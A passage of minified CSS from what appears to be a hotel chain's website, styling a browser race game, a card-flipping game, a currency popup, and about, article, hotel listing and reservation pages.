url(/images-static/race/bg-morning.png) repeat-x 50% 100%;background-size:auto 720px;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 1s ease 1s;width:100%}.race__bg-item_2{background-color:#43c8ff;background-image:url(/images-static/race/bg-day.png)}.race__bg-item_3{background-color:#ff6e48;background-image:url(/images-static/race/bg-evening.png)}.race__bg-item.current{opacity:1;transition-delay:0s;z-index:1}.race__overlay{background:rgba(0,0,0,.6);height:100%}.race__data,.race__overlay{align-items:center;display:flex;justify-content:center;left:0;position:absolute;top:0;transition:opacity .5s ease,visibility .5s ease;width:100%}.race__data{color:#fff;font-size:18px;line-height:1.6;max-height:100%;min-height:100%;overflow:auto;text-align:center}.race__data-preloader{border-color:transparent currentColor currentColor;left:0;margin:30px auto 0;position:relative;top:0}.race__data-container{margin:auto;padding-bottom:30px;padding-top:30px;position:relative;width:100%}.race__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.race__text-part_control-mobile{display:none}.race__button{margin-top:40px}.race__button_play .race__button-link{font-size:20px;min-width:220px;padding:14px 40px}.race__button_ok{min-width:140px}.race__button_fullscreen .race__button-link{background:none;border:0;color:#fff;font-size:14px;padding:0;text-decoration:underline}.race__road{border-bottom:1em solid #c2a99d;font-size:10px;height:31em;position:relative;width:100%}.race__track{background:#7a7a7a url(/images-static/race/stripe.svg) repeat-x 0 50%;background-size:auto .9em;box-shadow:inset 0 1px 16px rgba(111,35,51,.4);left:0;top:0;transition:transform 1s linear;width:1000000px}.race__track,.race__track-outer{height:100%;position:relative}.race__objects{height:100%;left:0;position:absolute;top:0;transition:transform 1s linear;width:0}.race__objects-preloaded{font-size:10px;height:31em;left:0;position:absolute;top:0;width:0}.race__obstacle{color:#fff;height:6em;left:0;position:absolute;text-align:center;width:6em}.race__obstacle-picture{background:url(/images-static/race/box.png) no-repeat 50% 50%/contain;height:100%;width:100%}.race__obstacle_position-1{top:.3em}.race__obstacle_position-2{top:calc(25% + .3em)}.race__obstacle_position-3{bottom:.3em}.race__obstacle_position-4{bottom:calc(25% + .3em)}.race__obstacle_barrier{height:14.45em;width:4.2em}.race__obstacle_barrier .race__obstacle-picture{background-image:url(/images-static/race/barrier.png)}.race__obstacle_barrier.race__obstacle_position-1,.race__obstacle_barrier.race__obstacle_position-2{top:0}.race__obstacle_barrier.race__obstacle_position-3,.race__obstacle_barrier.race__obstacle_position-4{bottom:0}.race__obstacle_car{animation:race-car-movement 50s linear forwards paused;height:6.6em;width:12.6em}.race__obstacle_car.blue .race__obstacle-picture{background-image:url(/images-static/race/car-blue.png)}.race__obstacle_car.green .race__obstacle-picture{background-image:url(/images-static/race/car-green.png)}.race__obstacle_car.yellow .race__obstacle-picture{background-image:url(/images-static/race/car-yellow.png)}.race__obstacle_speed-bump{height:14.45em;width:14.45em}.race__obstacle_speed-bump .race__obstacle-picture{background-image:url(/images-static/race/speed-bump.png)}.race__obstacle_speed-bump.race__obstacle_position-1,.race__obstacle_speed-bump.race__obstacle_position-2{top:0}.race__obstacle_speed-bump.race__obstacle_position-3,.race__obstacle_speed-bump.race__obstacle_position-4{bottom:0}.race__pointer{background:url(/images-static/race/pointer.svg) no-repeat 50% 50%/contain;bottom:100%;height:13.6em;left:0;position:absolute;width:20em}.race__hotel{background:url(/images-static/race/hotel.svg) no-repeat 50% 50%/contain;color:#fff;height:100%;left:0;position:absolute;text-align:center;top:0;width:30em}.race__car{display:flex;left:-150px;margin-top:.3em;position:absolute;top:25%;transition:top .25s ease,left .5s ease,margin-top .25s ease}.race__car-picture{background:url(/images-static/race/car-main.svg) no-repeat 50% 50%/contain;height:6.6em;transition:transform .25s ease;width:12.6em}.race__car_turn-left .race__car-picture{transform:rotate(-3deg)}.race__car_turn-right .race__car-picture{transform:rotate(3deg)}.race__car_crash{animation:race-crash .4s ease forwards}.race__nav{display:none}.race__nav-button{background:none;border:0;color:#2b2a29;height:15em;padding:0;position:absolute;right:0;width:15em}.race__nav-button,.race__nav-button-inner{align-items:center;display:flex;justify-content:center}.race__nav-button-inner{background:hsla(0,0%,100%,.6);border-radius:50%;height:10em;width:10em}.race__nav-button-icon{font-size:4em;opacity:.4}.race__nav-button_turn-left{top:0}.race__nav-button_turn-left .race__nav-button-icon{transform:rotate(-180deg)}.race__nav-button_turn-right{bottom:0}.race__rate{margin:30px auto 0;max-width:500px;text-align:left;width:100%}.race__rate-head{font-weight:700;margin-bottom:5px}.race__rate-list{display:flex;flex-direction:column;gap:5px 0}.race__rate-item{display:flex;gap:0 5px}.race__rate-item-name{overflow:hidden;text-overflow:ellipsis}.race__rate-item-dots{align-self:flex-end;border-bottom:1px dotted;bottom:7px;flex-grow:1;height:1px;position:relative}.race__rate-item-points{white-space:nowrap}.race__socials{margin-top:30px}.race__socials-caption{margin-bottom:10px}.race__socials-list{display:flex;flex-wrap:wrap;gap:15px 20px;justify-content:center}.race__socials-item{align-items:center;display:flex;font-size:40px;justify-content:center}.race_car-shown .race__car{left:40px}.race_playing .race__overlay{opacity:0;visibility:hidden}.race_playing .race__road{z-index:5}.race_playing .race__obstacle_car{animation-play-state:running}.race_paused .race__obstacle_car{animation-play-state:paused}.race_finish .race__car{left:calc(50% - 28em);transition:transform .25s ease,top .25s ease,left 1s ease}.race_finish .race__nav{display:none}.race_crash .race__overlay{opacity:1;visibility:visible}.race_crash .race__nav{display:none}@media only screen and (min-width:1920px){.race_car-shown .race__car{left:calc(50% - 920px)}.race_finish .race__car{left:calc(50% - 28em)}}@keyframes race-crash{0%{transform:rotate(0) scale(1)}to{transform:rotate(-144deg) scale(1)}}@keyframes race-car-movement{0%{transform:translateX(0)}to{transform:translateX(2000px)}}@media only screen and (max-width:1239.98px){.race__bg-item{background-size:auto 500px}.race__road{font-size:7px}.race__text-part_control{display:none}.race__nav,.race__text-part_control-mobile{display:block}}@media only screen and (max-width:1043.98px){.race__bg-item{background-size:auto 400px}.race__road{font-size:5px}.race__data{font-size:16px}.race__title{font-size:24px}.race__button{margin-top:25px}.race__button_play .race__button-link{font-size:16px}.race__button_fullscreen{margin-top:15px}.race__nav{font-size:inherit}.race__car{transition:top .12s ease,left .5s ease,margin-top .12s ease}.race__car-picture{transition:transform .12s ease}.race_car-shown .race__car{left:15px}.race_finish .race__car{left:calc(50% - 25em)}}.cards-flipping{display:flex;flex-direction:column;justify-content:safe center;min-height:100vh;min-height:100dvh;position:relative;width:100%}.cards-flipping__bg{background:#dadada;height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.cards-flipping__bg-circle{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.cards-flipping__bg-circle-canvas{background:url(/images-static/cards-flipping/circle.svg) no-repeat 50% 100%/contain;height:100%;min-height:600px;min-width:1260px;width:100%}.cards-flipping__logo{position:absolute;right:20px;top:20px}.cards-flipping__logo-img{vertical-align:top;width:232px}.cards-flipping__data{font-size:18px;padding:20px 0;position:relative;text-align:center;width:100%}.cards-flipping__head{margin-bottom:40px}.cards-flipping__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.cards-flipping__text_type-1{font-size:20px;font-weight:600}.cards-flipping__text_type-2{font-size:30px;font-weight:600}.cards-flipping__countdown-caption{margin-right:6px}.cards-flipping__button{margin-top:40px}.cards-flipping__button-element{min-width:180px}.cards-flipping__stage-head{margin:0 0 30px}.cards-flipping__stage-title{font-size:50px;font-weight:500;line-height:1.1}.cards-flipping__stage-timer{font-weight:600;margin-top:20px}.cards-flipping__separator{display:none;width:100%}.cards-flipping__item{margin-top:20px;width:calc(16.66% - 20px)}.cards-flipping__list{display:flex;flex-wrap:wrap;gap:0 20px;justify-content:center;margin:-20px auto 0;perspective:500px;transform-style:preserve-3d}.cards-flipping__list:before{content:"";display:none;height:0;margin-top:-20px;width:100%}.cards-flipping__list_items-8:before{display:block;order:45}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-18{gap:0 12px;margin-top:-12px}.cards-flipping__list_items-more-18 .cards-flipping__item{margin-top:12px;width:calc(12.5% - 12px)}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:120%}.cards-flipping__part_margin-1{margin-bottom:200px}.cards-flipping__bar{margin-top:40px}.cards-flipping__bar-button{margin-top:30px}.cards-flipping__bar-button-element{min-width:180px}.cards-flipping__bar_hidden{visibility:hidden}.cards-flipping_playing .card-mini__side_back{cursor:pointer}@media only screen and (max-height:800px){.cards-flipping__head{margin-bottom:30px}.cards-flipping__list_items-more-12 .card-mini__inside{padding-bottom:90%}.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:100%}.cards-flipping__part_margin-1{margin-bottom:15vh}}@media only screen and (max-height:700px){.cards-flipping__logo{right:10px;top:10px}.cards-flipping__logo-img{width:182px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__list_items-more-12 .card-mini__inside,.cards-flipping__list_items-more-18 .card-mini__inside{padding-bottom:80%}}@media only screen and (min-width:1240px){.cards-flipping__bar-button-element,.cards-flipping__button-element{font-size:18px;min-width:180px;padding:14px 40px}}@media only screen and (max-width:1239.98px){.cards-flipping__logo-img{width:180px}.cards-flipping__head{margin-bottom:30px}.cards-flipping__bar{margin-top:30px}.cards-flipping__text_type-2{font-size:25px}}@media only screen and (max-width:1043.98px){.cards-flipping__item{margin-top:12px;width:calc(16.66% - 12px)}.cards-flipping__list{gap:0 12px;margin-top:-12px}}@media only screen and (max-width:767.98px){.cards-flipping__bg-circle-canvas{min-width:1000px}.cards-flipping__data{font-size:15px;padding:80px 0 20px}.cards-flipping__logo{right:0;text-align:center;top:10px;width:100%}.cards-flipping__logo-img{width:140px}.cards-flipping__head{line-height:1.4;margin-bottom:25px}.cards-flipping__title{font-size:24px;font-weight:700;margin-bottom:14px}.cards-flipping__text_type-1{font-size:inherit;font-weight:400}.cards-flipping__text_type-2{font-size:25px}.cards-flipping__button{margin-top:20px}.cards-flipping__button-element{padding:12px 15px}.cards-flipping__bar{margin-top:20px}.cards-flipping__bar-button-element{padding:12px 15px}.cards-flipping__item{width:calc(25% - 10px)}.cards-flipping__list{gap:0 5px;margin:-5px -10px 0}.cards-flipping__list:before{display:none}.cards-flipping__list .cards-flipping__item{margin-top:5px;width:calc(25% - 5px)}.cards-flipping__list .card-mini__inside{padding-bottom:100%}.cards-flipping__list_items-more-16 .cards-flipping__item{width:calc(20% - 5px)}}.error-page_type-1 #headerUserMenu,.error-page_type-1 #headerUserMenuMobile,.error-page_type-1 .subscribe__wrap{display:none}@media only screen and (max-width:1043.98px){.error-page_type-1 .footer-nav{padding-top:0}}.currency-select-popup__overlay{background:hsla(0,0%,6%,.5)}.currency-select-popup__data{max-width:380px;padding:20px}.currency-select-popup__head{margin-bottom:20px}.currency-select-popup__title{font-size:24px;font-weight:300}.currency-select-popup__list{display:flex;flex-wrap:wrap;gap:1px 6px}.currency-select-popup__item{color:#2b2a29;cursor:pointer;display:block;flex-grow:0;font-size:14px;line-height:1.3;padding:8px 12px;text-decoration:none;width:calc(50% - 6px)}.currency-select-popup__item-value{font-weight:700}.currency-select-popup__item:hover{background:hsla(0,0%,67%,.1);color:#2b2a29;text-decoration:none}.currency-select-popup__item.active{background:hsla(0,0%,67%,.1)}.currency-select-popup__button-close{color:#2b2a29;font-size:14px}.currency-select-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.currency-select-popup__data{height:100%;max-width:none;width:100%}.currency-select-popup__list{flex-direction:column;gap:1px 0}.currency-select-popup__item{font-size:15px;width:100%}.currency-select-popup__item-value{font-size:16px}.currency-select-popup__button-close{top:30px}}.__about--header{margin-top:114px}.about__milestone{margin-bottom:70px}.about__milestone ul{list-style-type:none}@media only screen and (max-width:767.98px){.about__milestone{margin-bottom:40px}}.about__milestone .header{margin-bottom:40px}@media only screen and (max-width:767.98px){.about__milestone .header{margin-bottom:30px}}.about__milestone .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__milestone .header h2{font-size:34px;line-height:1.4}}.about__milestone .milestone__item--right .title{color:#000;font-size:24px;line-height:32px;margin-bottom:30px}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .title{margin-bottom:15px;padding-top:15px}}.about__milestone .milestone__item--right .description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__milestone .milestone__item--right .description{font-size:15px;line-height:22px}}.about__mission{margin-bottom:80px;padding-top:75px}@media only screen and (max-width:767.98px){.about__mission{padding-top:40px}}.about__mission .header{margin-bottom:50px}@media only screen and (max-width:1043.98px){.about__mission .header{margin-bottom:40px}}.about__mission .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__mission .header h2{font-size:34px;line-height:1.4}}.about__mission .about__mission--left{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.about__mission .about__mission--left .description{font-size:15px;line-height:22px}}.about__mission .about__mission--right .list__item{border-bottom:1px solid #aaa;padding-bottom:25px}@media only screen and (max-width:1043.98px){.about__mission .about__mission--right .list__item{border-bottom:none}}.about__mission .about__mission--right .list__item .item{display:flex;flex-direction:column;text-align:center}.about__mission .about__mission--right .list__item .item .item__number{color:#2b2a29;font-size:60px;font-weight:300;line-height:72px}.about__mission .description__content{font-size:15px;line-height:22px;padding:15px 0}.about__media{padding:11em 0}@media only screen and (max-width:1043.98px){.about__media{padding:4em 0}}.about__media .wrap__more--news{display:flex;margin-top:50px;text-align:left}.about__media .header{padding:0 0 30px}.about__media .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__media .header h2{font-size:34px;line-height:1.4}}.about__media .pres__item{border-bottom:1px solid #aaa;padding:20px 0 30px}.about__media .pres__item .date .title{color:#656361;font-size:15px;line-height:22px}.about__media .pres__item .date .description{font-size:18px;line-height:1.33}@media only screen and (max-width:1043.98px){.about__media .pres__item .date .description{display:none}}.about__media .pres__item .data__description .title{color:#2b2a29;font-size:24px;line-height:32px}.about__media .pres__item .data__description .description{font-size:18px;font-weight:300;line-height:1.33;margin-top:10px}@media only screen and (max-width:1043.98px){.about__media .pres__item .data__description .description{font-size:15px;line-height:22px}}.about__media .pres__item .link{margin-top:30px}.about__leadership{padding-top:75px}@media only screen and (max-width:1043.98px){.about__leadership{margin-bottom:5em}}@media only screen and (max-width:767.98px){.about__leadership{margin-bottom:40px;padding-top:40px}}.about__leadership .header{margin-bottom:50px}@media only screen and (max-width:767.98px){.about__leadership .header{margin-bottom:30px}}.about__leadership .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:1043.98px){.about__leadership .header h2{font-size:34px;line-height:1.4}}.about__leadership .leadership__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item{margin-bottom:30px}.about__leadership .leadership__item .block__content{padding:25px 0}}.about__leadership .leadership__item .block__content .content__title{color:#2b2a29;font-size:24px;line-height:32px}.about__leadership .leadership__item .block__content .content__title--small{color:#656361;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__description{font-size:18px;font-weight:300;line-height:1.33;margin-top:20px}.about__leadership .leadership__item .block__content .content__email{margin-top:50px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item .block__content .content__email{margin-top:25px}}.about__leadership .leadership__item .block__content .content__email .label{color:#aaa;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__email .email{color:#000;font-size:18px;font-weight:300;line-height:1.33}.about__subbrands{margin-bottom:80px}#tabs-contents{background:#fff;display:block;padding:0;z-index:1}#tabs-contents li{margin:0;max-height:0;overflow:hidden;padding:0}#tabs-contents li.current{max-height:none;overflow:visible}#tabs-titles{float:left;margin:0 0 30px;padding:0;text-align:center}#tabs-titles.inlineList{align-self:flex-start;display:flex;flex-flow:row wrap;justify-content:flex-start;list-style:none;margin-left:-20px}@media only screen and (max-width:1043.98px){#tabs-titles.inlineList{margin-left:-10px}}#tabs-titles li{border-right:2px solid #fff;clear:both;color:#656361;cursor:pointer;display:block;font-size:18px;line-height:1.33;padding:10px 20px;z-index:2}@media only screen and (max-width:1043.98px){#tabs-titles li{display:inline-block;padding:7px 10px 10px}}#tabs-titles li.current{color:#2b2a29;font-size:24px;transition:background 1s ease;z-index:10}.tabs-contents--control{display:flex;justify-content:flex-start}.article__page--tags{margin-bottom:20px}.article__content--main{padding-top:70px}.article__content--main .content__main--description{padding-bottom:60px}@media only screen and (min-width:768px){.article__content--main .content__main--description{padding-bottom:40px}}.article__content--main .content__main--description h3,.article__content--main .content__main--description h4,.article__content--main .content__main--description h5{color:#2b2a29;font-size:24px;font-weight:400;line-height:32px;margin-bottom:10px;max-width:558px}.article__content--main .content__main--description p{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:15px}.article__content--main .content__main--description blockquote{background:#f3f3f3;color:#2b2a29;font-size:24px;line-height:32px;margin:50px 0;padding:30px;text-align:center}.article__content--main .author{display:flex;margin-top:25px}.article__content--main .author .avatar{margin-right:10px}.article__content--main .author .description h3{font-size:15px;font-weight:400;line-height:22px;margin:0;padding:0}.article__content--main .author .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px}.article__content--left{margin-bottom:30px}@media only screen and (min-width:768px){.article__content--left{margin-bottom:30px}}.article__content--left .article__tags{margin-bottom:10px}.article__content--left .article__tags a{color:#e4002b}.article__content--left .article .article__header{font-size:15px;line-height:22px}.article__content--left .article .article__date{color:#656361;font-size:12px;line-height:14px}.main__description--right{align-items:center;display:flex;height:100%;padding:40px 0 25px}@media only screen and (min-width:768px){.main__description--right{margin-bottom:40px;padding-top:45px}}.main__description--right .main__description--wrap{display:flex;justify-content:flex-end;justify-content:flex-start;width:100%}@media only screen and (min-width:768px){.main__description--right .main__description--wrap{justify-content:flex-start}.main__description--right .main__description--wrap .description{margin-left:0}}@media only screen and (min-width:1044px){.main__description--right .main__description--wrap .description{margin-left:100px}}.main__description--right .main__description--wrap .description h4{font-size:15px;font-weight:400;line-height:22px;margin-bottom:5px}.main__description--right .main__description--wrap .description p{color:#000;font-size:15px;font-weight:300;line-height:22px;margin-bottom:20px}@media only screen and (max-width:575.98px){.popular__articles{padding-top:70px}}.popular__articles .popular__articles-wrap{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:2em 0}.popular__articles .popular__articles-wrap .header{margin-bottom:30px}.popular__articles .popular__articles-wrap .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}.article__list--hotel{padding-bottom:150px;padding-top:150px}@media only screen and (max-width:1043.98px){.article__list--hotel{padding-bottom:50px;padding-top:50px}}.article__list--hotel .titles{margin-bottom:50px;text-align:center}@media only screen and (max-width:1043.98px){.article__list--hotel .titles{text-align:left}}.article__list--hotel .titles h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}.article__list--hotel .list__hotels--text{display:flex;flex-direction:column;height:100%}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text{margin-bottom:30px}}.article__list--hotel .list__hotels--text .content{flex:1 0 auto}.article__list--hotel .list__hotels--text .content .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:20px}.article__list--hotel .list__hotels--text .content .description{color:#000;font-size:18px;font-weight:300;line-height:1.33}.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:20px}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:45px}}.article__list--hotel .list__hotels--text .hotels__text--link .learn__black--arrow .arrow{border-bottom:none}.article__special--offers{padding-bottom:150px}@media only screen and (max-width:1043.98px){.article__special--offers{padding-bottom:50px}}.article__special--offers .header{align-items:baseline;display:flex;margin-bottom:50px}@media only screen and (max-width:575.98px){.article__special--offers .header{align-items:flex-end}}.article__special--offers .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-right:50px}@media only screen and (max-width:1043.98px){.article__special--offers .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.article__special--offers .header h2{margin-bottom:0}}.azimut__life{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:1043.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:767.98px){.azimut__life{padding-bottom:50px}}.azimut__life h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1239.98px){.azimut__life h1{font-size:34px;line-height:1.4}}.azimut__life .panel{margin-bottom:50px;margin-top:15px}@media only screen and (max-width:1043.98px){.azimut__life .panel{margin-bottom:30px}}@media only screen and (max-width:1239.98px){.azimut__life .panel{margin-bottom:30px}}.azimut__life .panel__tags{display:flex;justify-content:space-between;padding:10px 0}.azimut__life .panel__tags .list__tags>ul{margin:0;padding:0}.azimut__life .panel__tags .list__tags>ul li{display:inline-block;margin-right:27px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li{margin-right:15px}}.azimut__life .panel__tags .list__tags>ul li a{color:#aaa;font-size:18px;line-height:24px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li a{font-size:14px}}.azimut__life .panel__tags .list__tags>ul li a.active{color:#2b2a29}.azimut__life .search{width:100%}.azimut__life .search input{background:#f3f3f3 url([data-uri]);background-position:10px;background-repeat:no-repeat;background-size:15px;border:none;font-size:15px;padding:6px 0 5px 33px;width:inherit}.azimut__life .search input::-moz-placeholder{font-size:15px}.azimut__life .search input::placeholder{font-size:15px}.life__news{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:25px 0 5px}.life__news .item__news{display:flex;flex-direction:column;margin-bottom:35px}.life__news .item__news .inner{flex:1 0 auto}.life__news .item__news .inner .tags__list{align-items:center;display:flex;padding-bottom:15px}.life__news .item__news .inner .tags{color:#e4002b;font-size:12px;line-height:14px;margin-right:15px}.life__news .item__news .inner .date{font-size:12px;line-height:14px}.life__news .item__news .inner .title{color:#000;font-size:15px;line-height:22px;margin-bottom:5px}.life__news .item__news .inner .description{color:#000;font-size:15px;font-weight:300}.life__news .item__news .link{margin-top:20px}.hashtag__title{display:flex;justify-content:space-between;position:relative}.hashtag__title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;max-width:600px}@media only screen and (max-width:1043.98px){.hashtag__title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1239.98px){.hashtag__title h2{max-width:600px}}.hashtag__nav{bottom:10px;position:absolute;right:0}@media only screen and (max-width:1043.98px){.hashtag__nav{display:none}}.hashtag__nav .owl-next,.hashtag__nav .owl-prev{background:none;border:none;margin:0;padding:0}.hashtag__nav .owl-next:focus,.hashtag__nav .owl-prev:focus{outline:none}.hotels .header h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0;padding-top:70px;text-align:center}@media only screen and (max-width:1043.98px){.hotels .header h1{font-size:44px;font-weight:300;line-height:48px}}.hotels .list__hotels--wrap{display:flex;justify-content:center;margin-bottom:50px}.hotels .tab__list--hotels{margin:0;padding:0}.hotels .tab__list--hotels li{display:inline-block;padding:10px 15px}@media only screen and (max-width:1043.98px){.hotels .tab__list--hotels li{padding:10px}}.hotels .tab__list--hotels li a{color:#aaa;font-size:18px;font-weight:300}.hotels .tab__list--hotels li a.active{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.hotels_padding-1{padding-bottom:60px}@media only screen and (max-width:1239.98px){.hotels_padding-1{padding-bottom:40px}}@media only screen and (max-width:767.98px){.hotels_padding-1{padding-bottom:20px}}.hotels__list{display:flex;flex-wrap:wrap;gap:20px 0}.hotel__item{align-items:flex-start;color:inherit;display:flex;height:100%;margin-right:1.67%;overflow:hidden;position:relative;text-decoration:none;width:32.22%}@media only screen and (max-width:1043.98px){.hotel__item{align-items:stretch;height:auto}}.hotel__item:nth-child(3n){margin-right:0}@media only screen and (max-width:767.98px){.hotel__item:nth-child(3n){margin-right:1.67%}}.hotel__item.hotels__book{width:32.22%}@media only screen and (max-width:1239.98px){.hotel__item.hotels__book{width:100%}}@media only screen and (max-width:767.98px){.hotel__item{margin-right:2%;width:48%}}.hotel__item img{display:block;transition:transform .3s ease;width:100%}@media only screen and (max-width:1043.98px){.hotel__item img{display:none}}.hotel__item:hover img{transform:scale(1.1)}.hotel__item .item__card{background:#fff;bottom:40%;display:flex;flex-direction:column;left:50%;min-height:152px;padding:20px;position:absolute;transform:translate(-50%,95%);width:90%}.hotel__item .item__card:hover{text-decoration:none}@media only screen and (max-width:1239.98px){.hotel__item .item__card{bottom:53%}}@media only screen and (max-width:1043.98px){.hotel__item .item__card{background:#f3f3f3;bottom:0;left:0;min-height:0;position:relative;transform:none;width:100%}}.hotel__item .item__card .wrap__description{display:flex;flex:1 0 auto;flex-direction:column}.hotel__item .item__card .wrap__description .title{color:#2b2a29;font-size:18px;line-height:1.33;padding-bottom:5px;text-align:left}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .title{font-weight:500}}.hotel__item .item__card .wrap__description .description{color:#656361;font-size:12px;line-height:14px}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .description{display:none}}.hotel__item .item__card .price{color:#000;font-size:15px;line-height:22px;margin-top:30px;padding-right:15px;position:relative}.hotel__item .item__card .price:before{bottom:4px;content:"\e928";font-size:12px;line-height:1;position:absolute;right:0}.hotels__grid_1{display:flex;flex-wrap:wrap;gap:20px 0;margin-left:-20px}.hotels__grid_1 .hotels__grid-item{padding-left:20px;width:25%}.hotels__grid_1 .hotel__item{height:auto;margin-right:0;width:auto}@media only screen and (max-width:1043.98px){.hotels__grid_1 .hotels__grid-item{width:50%}}@media only screen and (max-width:767.98px){.hotels__grid_1{flex-direction:column;margin-left:0}.hotels__grid_1 .hotels__grid-item{padding-left:0;width:auto}}.hotels__row{display:flex}@media only screen and (max-width:1043.98px){.hotels__row{flex-direction:column}}.hotel__description--name{width:32%}@media only screen and (max-width:1239.98px){.hotel__description--name .facilities__description{display:none}}@media only screen and (max-width:575.98px){.hotel__description--name{width:100%}}.hotel__list--hotels{display:flex;width:68%}@media only screen and (max-width:1043.98px){.hotel__list--hotels{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}}.hotel__list--hotels .wrap__hotel--item{display:inline-block;width:33%}@media only screen and (max-width:575.98px){.hotel__list--hotels .wrap__hotel--item{width:50%}}.hotels__header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;padding-bottom:10px}@media only screen and (max-width:1043.98px){.hotels__header{padding:0 0 20px}}.hotels__description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.hotels__description{display:none}}.hotels__book{width:100%}.room__description--conference{flex-direction:column}.conference__header{display:block;font-size:24px;line-height:32px;width:100%}@media only screen and (max-width:575.98px){.conference__header{text-align:left}}@media only screen and (max-width:1043.98px){.conference__header{text-align:center}}.conference__header .text{padding:10px 0}.conference__description .title{color:#000;font-size:15px;line-height:22px;margin-bottom:0}.conference__description p{color:#000;font-weight:300}.conference__description-crop{max-height:224px}.main__conference{padding-bottom:150px;padding-top:70px}@media only screen and (max-width:1043.98px){.main__conference{padding-bottom:100px}}.reverse__link{align-items:center;color:#000;display:flex;position:relative}.reverse__link:hover{color:#000;text-decoration:none}.reverse__link span{border-bottom:1px solid #000}.reverse__link svg{margin-left:10px}.conference-list__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.conference-list__item{margin-bottom:40px}}@media only screen and (max-width:767.98px){.conference-list__item{margin-bottom:43px}}.conference-list__item:last-child{margin-bottom:0}.conference-form{margin-top:50px}.promocode__block{max-width:180px}.reservation__rooms--main{margin-bottom:50px}.reservation__rooms--main:last-child{margin-bottom:0}.reservation__rooms--main .column__amenties{flex-direction:column}.reservation__rooms--main .room__mobile-description{display:block;margin-bottom:30px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text{font-size:15px;font-weight:300;line-height:1.45;margin-bottom:10px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text p{margin-bottom:0}@media only screen and (min-width:1044px){.reservation__rooms--main .room__mobile-description{display:none}}.reservation__rooms--main .calendar-b{margin-top:30px}.reservation__rooms--main-a{margin-bottom:16px}@media only screen and (max-width:767.98px){.reservation__rooms--main-a{margin-bottom:25px}}.reservation__description--content{margin-top:40px}.reservation__description--content h1{font-size:70px;line-height:1}.reservation__description--content h1,.reservation__description--content span{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.reservation__description--content span{font-size:36px;line-height:1.16}.reservation{padding:76px 0 50px}@media only screen and (min-width:1240px){.reservation{padding:20px 0 